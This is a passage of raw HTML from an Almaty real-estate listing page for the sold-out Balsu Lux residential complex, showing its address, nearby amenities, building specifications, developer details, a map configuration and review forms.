                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/46da6b8f5c9331a36ddfe24e98a5e7a9.jpg">
                                <div class="popup-slider__counter">
                                    <span data-current></span>/<span data-total></span>
                                </div>
                            </div>
                                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/126fdf3e2e57ab5a4c5e27162278a3f3.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/d52b23216297366213ab4bac828d956a.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/8501c9ef937340e56416eea892ba00f3.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/5fb356c25011dcb94b8b168c60458311.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/f30d9cd8df3974429e89a843017c03a3.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/1a53fe72955e0cd09cfa621eb957a015.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/9527a2a62f0dafa18df6f04b9b5253b6.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/907e129a19833e71a1936076310da9f7.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                        </div>
                    <div class="slider__arrows _def-show" data-slider="arrows"></div>
                </div>
            </div>
        </div>
                <div class="container js-init" data-close>
            <div class="panel _flex _items-center _justify-center _ms-justify-start _ms-flex-nowrap _flex-wrap _mb-none _ptb-def _plr-md">
                <svg class="_flex-noshrink" viewBox="0 0 50 50" width="50" height="50">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#sold"></use>
                </svg>
                <div class="title title--sm _ms-pl-md">
                <span>
                    По нашей информации на сегодня в ЖК Balsu Lux не осталось квартир в продаже от застройщика.                 </span>
                    <span><a href="//novostroyki-almaty.kz" class="links-bundle links-bundle--blue links-bundle--inline">Смотреть квартиры в продаже</a></span>
                </div>
                <button class="panel__close" data-close="trigger">
                    <svg viewBox="0 0 15 15" width="15" height="15">
                        <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                    </svg>
                </button>
            </div>
        </div>
        <div class="_def-hide _mt-def">
        <div class="container">
            <div class="panel">
                                <div class="panel__section">
                                                                        <a style="text-decoration: none"
                               href="//novostroyki-almaty.kz/zhk-balsu-lux/layout">
                                <div class="building-view__status _color-info-v2">
                                    Все квартиры проданы                                </div>
                            </a>
                                                            </div>
                                            </div>
        </div>
    </div>

    <div class="container">
        <div class="grid grid--spaces-xl grid--md-spaces-def">
            <div class="gcell gcell--12 gcell--def-8 gcell--lg-9">
                <div class="_sm-show">
                                    </div>
                <div class="grid grid--hspaces-def grid--vspaces-mg grid--md-spaces-def">
                    <div class="gcell gcell--12 gcell--md-6">
                        <div class="building-view__section">
                            <div class="building-view__heading">
                                <h2 class="building-view__title">Адрес ЖК Balsu Lux</h2>
                            </div>
                            <div class="building-view__content">
                                <table class="table">
                                    <tr>
                                        <td>
                                            <span>Адрес</span>
                                        </td>
                                        <td>
                                            <a href="#map">г. Алматы, ул. Курылысшы, 19/19</a>
                                        </td>
                                    </tr>
                                                                                                                                                                                                                                                                                                                                <tr>
                                                    <td>
                                                        <span>Автобусная остановка</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#bus"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>1.86 км</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Супермаркет</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#cart"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>850 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Детский сад</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#horse"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>190 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Школа</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#book"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>190 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Аптека</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#pill"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>1.29 км</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                        </table>
                            </div>
                        </div>
                    </div>
                                            <div class="gcell gcell--12 gcell--md-6">
                            <div class="building-view__section">
                                <div class="building-view__heading">
                                    <h2 class="building-view__title">Характеристики ЖК</h2>
                                </div>
                                <div class="building-view__content">
                                    <table class="table">
                                                                                    <tr>
                                                <td>
                                                    <span>Класс</span>
                                                </td>
                                                <td>
                                                    <span>комфорт</span>
                                                </td>
                                            </tr>
                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Количество домов</span>
                                                    </td>
                                                    <td>
                                                        <span>6 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Этажность</span>
                                                    </td>
                                                    <td>
                                                        <span>3 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Технология строительства</span>
                                                    </td>
                                                    <td>
                                                        <span>моно-каркас </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Отопление</span>
                                                    </td>
                                                    <td>
                                                        <span>централизованное </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Высота потолков</span>
                                                    </td>
                                                    <td>
                                                        <span>3 м </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Комнатность квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>1 / 2 / 3 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Количество квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>90 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Площадь квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>49,7 - 92,2 м<sup>2</sup></span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Территория</span>
                                                    </td>
                                                    <td>
                                                        <span>закрытый двор / видеонаблюдение / охраняемый двор </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Состояние квартиры</span>
                                                    </td>
                                                    <td>
                                                        <span>чистовая отделка </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Паркинг</span>
                                                    </td>
                                                    <td>
                                                        <span>наземный </span>
                                                    </td>
                                                </tr>
                                                                                                                        </table>
                                </div>
                            </div>
                        </div>
                                    </div>
                
                
                    
                <hr class="_mtb-xl _md-mtb-md">
                                

                <hr class="_mtb-xl _md-mtb-md">
                                                    <div class="building-view__heading" id="map">
                        <div class="building-view__title">Расположение и инфраструктура</div>
                    </div>
                    <div class="section section--map">
                        <div class="section__content">
                            <script>
								window.filterMap = JSON.parse('{"markerImg":"\/Media\/assets\/images\/map-marker\/sm.png","markerImgAdvertisement":"\/Media\/assets\/images\/map-marker\/smAdvertisement.png","markers":[{"advertisement":"0","position":{"lat":"43.85926655817559","lng":"77.07293858756066"},"id":"5910"}],"polygons":[{"type":"FeatureCollection","features":[{"id":"ec43eb8aeb5123e14d533f7482f754f2","type":"Feature","properties":{"complexId":"5910","polygonType":"complex"},"geometry":{"coordinates":[[[77.072425729719,43.858555958287],[77.073160654989,43.858478597698],[77.073433618119,43.86001461816],[77.072671870758,43.860078439009],[77.072425729719,43.858555958287]]],"type":"Polygon"}}]}],"customBuildings":[null],"center":{"lat":"43.85926655817559","lng":"77.07293858756066"},"zoom":16,"accessToken":"pk.eyJ1Ijoidm5jb211YSIsImEiOiJja2c3czMyc3owNnBtMnFsc2VobTZ5dzU1In0.K9U_1jlOdreCInOvV8qKCA"}');
                            </script>
                            <div class="map map--filter js-init" data-complex-name="true" data-map="init-click"
                                >
                                <div class="map-wait">
                                    <picture class="map-wait-img lozad" data-lozad="/Media/pic/google-mag-bg-sm.jpg" alt="">
                                        <source srcset="/Media/pic/google-mag-bg-big.jpg" media="(min-width: 1024px)">
                                        <source srcset="/Media/pic/google-mag-bg-md.jpg" media="(min-width: 480px)">
                                        <source srcset="/Media/pic/google-mag-bg-sm.jpg" media="(min-width: 320px)">
                                        <img src="[data-uri]" alt="">
                                    </picture>
                                                                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                                                        <div class="map-wait__message">Нажмите для отображения карты</div>
                                </div>
                                <div class="map__container" data-map="container">
                                </div>
                                <div class="map__style-switcher" data-style-switcher>
                                    <div class="map__style-switcher-button is-active" data-style-button
                                         data-map-style="mapbox://styles/mapbox/streets-v10">Карта</div>
                                    <div class="map__style-switcher-button" data-style-button data-satellite
                                         data-map-style="mapbox://styles/tonyd23/ckhfzlkqm0umm1apgxflulbb9"
                                         data-map-style-ru="mapbox://styles/tonyd23/ckhg1ypai11uh19o51v1c0f6j">Спутник</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <hr class="_mtb-xl _md-mtb-md">
                                                <div class="building-view__section _def-show" id="comment-section">
                    <div class="building-view__heading building-view__heading--control _ptb-def js-init" data-scroll-to-element>
                        <div class="building-view__title">
                            Отзывы о ЖК Balsu Lux                        </div>
                        <a href="#comment-form" data-scroll-to="#comment-form" class="button button--yellow">Оставить свой отзыв</a>
                    </div>
                    <div class="js-init" data-show-more>
                        <div class="building-view__content" data-container>
                                                    </div>
                                            </div>
                </div>
                <div class="building-view__section building-view__section--sm _def-show" id="comment-form">
                    <div class="building-view__heading _ptb-def">
                        <div class="building-view__title">
                            Оставить свой отзыв                        </div>
                    </div>
                    <div class="building-view__content">
                        <form action="//novostroyki-almaty.kz/form/comments" class="form js-form" method="POST" data-ajax="//novostroyki-almaty.kz/form/comments">
                            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12">
                                    <div class="grid _items-center" style="flex-wrap: wrap;">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_total" name="rate_total" hidden id="rate_total_5" type="radio">
                                                <label for="rate_total_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_total" name="rate_total" hidden id="rate_total_4" type="radio">
                                                <label for="rate_total_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_total" name="rate_total" hidden id="rate_total_3" type="radio">
                                                <label for="rate_total_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_total" name="rate_total" hidden id="rate_total_2" type="radio">
                                                <label for="rate_total_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_total" name="rate_total" hidden id="rate_total_1" type="radio">
                                                <label for="rate_total_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_location" name="rate_location" hidden id="rate_location_5" type="radio">
                                                <label for="rate_location_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_location" name="rate_location" hidden id="rate_location_4" type="radio">
                                                <label for="rate_location_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_location" name="rate_location" hidden id="rate_location_3" type="radio">
                                                <label for="rate_location_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_location" name="rate_location" hidden id="rate_location_2" type="radio">
                                                <label for="rate_location_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_location" name="rate_location" hidden id="rate_location_1" type="radio">
                                                <label for="rate_location_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Планировки</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_5" type="radio">
                                                <label for="rate_plans_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_4" type="radio">
                                                <label for="rate_plans_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_3" type="radio">
                                                <label for="rate_plans_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_2" type="radio">
                                                <label for="rate_plans_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_1" type="radio">
                                                <label for="rate_plans_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Цена / Качество</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_5" type="radio">
                                                <label for="rate_price_quality_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_4" type="radio">
                                                <label for="rate_price_quality_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_3" type="radio">
                                                <label for="rate_price_quality_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_2" type="radio">
                                                <label for="rate_price_quality_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_1" type="radio">
                                                <label for="rate_price_quality_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6">
                                    <div class="form__group">
                                        <div class="control control--input control--required ">
                                            <input data-name="commentName"
                                                   class="control__field"
                                                   type="text"
                                                   name="commentName"
                                                   id="commentName"
                                                   data-rule-word="true"
                                                   placeholder='Введите имя *' required data-rule-minlength="2">
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12">
                                    <div class="form-group _ptb-def">
                                        <div class="control control--textarea">
                                            <textarea id="comment_text" placeholder="Отзыв о жилом комплексе*" required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText" rows="8"></textarea>
                                        </div>
                                    </div>
                                </div>
                                <input data-name="complexName"
                                       class="control__field"
                                       type="hidden"
                                       value="ЖК Balsu Lux"
                                       name="complexName"
                                       id="complexName">
                                <input data-name="complexAlias"
                                       class="control__field"
                                       type="hidden"
                                       value="zhk-balsu-lux"
                                       name="complexAlias"
                                       id="complexAlias">
                                <input data-name="complexId"
                                       class="control__field"
                                       type="hidden"
                                       value="5910"
                                       name="complexId"
                                       id="complexId">
                                <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                                <div class="gcell gcell--12 _text-center _md-text-left">
                                    <button type="submit" class="button button--yellow button--yellow-lg">
                                        Отправить отзыв                                    </button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <hr class="_mtb-xl _md-mtb-md _def-show">
            </div>
            <div class="gcell gcell--12 gcell--def-4 gcell--lg-3 _flex-noshrink">
    <div class="panel _def-show">
                                                            <div class="panel__section">
                        <a style="text-decoration: none" onclick="gtag('event', 'Кнопка Квартиры в наличии', {'event_category': 'apartments_button', 'event_action': 'apartments'});" href="//novostroyki-almaty.kz/zhk-balsu-lux/layout">
                            <div class="building-view__status _color-info-v2">
                                Все квартиры проданы                            </div>
                        </a>
                    </div>
                                
        
            </div>
        
                    <div class="title panel__title">
                Конец строительства            </div>
        
                                <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad" data-lozad="/Media/assets/images/building-card-infographic/calendar.png" src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">введено в эксплуатацию в 4 кв. 2019</div>
                        </div>
                    </div>
                </div>
            </div>
                                    <div class="panel">
            <div class="panel__section">
                <div class="_text-center">
                    <a class="building-view__builder-image" href="//novostroyki-almaty.kz/developers/termomaks-lstk" style="text-decoration:none;" title="Перейти на страницу застрощика">
                                                    <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/builder/small/f6f1fdbfc7320691687f071c25f3521e.jpg" src="[data-uri]" alt="Термомакс ЛСТК">
                                            </a>
                </div>
            </div>
            <div class="panel__section">
                <a href="//novostroyki-almaty.kz/developers/termomaks-lstk" style="text-decoration:none;" title="Перейти на страницу застрощика">
                    <div class="text _mb-def">Термомакс ЛСТК</div>
                </a>
                <div class="grid grid--spaces-def _items-center">
                                    </div>
            </div>
                            <div class="panel__section">
                    <table class="table">
                                                    <tr>
                                <td>Год основания</td>
                                <td>1998</td>
                            </tr>
                                                                            <tr>
                                <td>Сдано ЖК</td>
                                <td>1</td>
                            </tr>
                                                                                            </table>
                </div>
                    </div>
            <div class="building-view__section _def-hide" id="comment-section-mobile">
        <div class="building-view__heading building-view__heading--control _ptb-def js-init"
             data-scroll-to-element>
            <div class="building-view__title">
                Отзывы о ЖК Balsu Lux            </div>
            <a href="#comment-form-mobile" data-scroll-to="#comment-form-mobile"
               class="button button--yellow">Оставить свой отзыв</a>
        </div>
        <div class="js-init" data-show-more>
            <div class="building-view__content" data-container>
                            </div>
                    </div>
    </div>
    <div class="building-view__section building-view__section--sm _def-hide _mb-lg" id="comment-form-mobile">
        <div class="building-view__heading _ptb-def">
            <div class="building-view__title">
                Оставить свой отзыв            </div>
        </div>
        <div class="building-view__content">
            <form action="//novostroyki-almaty.kz/form/comments" class="form js-form"
                  method="POST" data-ajax="//novostroyki-almaty.kz/form/comments">
                <div class="grid grid--spaces-def">
                    <div class="gcell gcell--12">
                        <div class="form-group _items-center grid" style="flex-wrap: wrap;">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_5-mobile" type="radio">
                                    <label for="rate_total_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_4-mobile" type="radio">
                                    <label for="rate_total_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_3-mobile" type="radio">
                                    <label for="rate_total_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_2-mobile" type="radio">
                                    <label for="rate_total_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_1-mobile" type="radio">
                                    <label for="rate_total_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_5-mobile" type="radio">
                                    <label for="rate_location_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_4-mobile" type="radio">
                                    <label for="rate_location_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_3-mobile" type="radio">
                                    <label for="rate_location_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_2-mobile" type="radio">
                                    <label for="rate_location_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_1-mobile" type="radio">
                                    <label for="rate_location_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Планировки</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_5-mobile" type="radio">
                                    <label for="rate_plans_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_4-mobile" type="radio">
                                    <label for="rate_plans_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_3-mobile" type="radio">
                                    <label for="rate_plans_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_2-mobile" type="radio">
                                    <label for="rate_plans_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_1-mobile" type="radio">
                                    <label for="rate_plans_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Цена / Качество</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_5-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_4-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_4-mobile" class="rating__star">
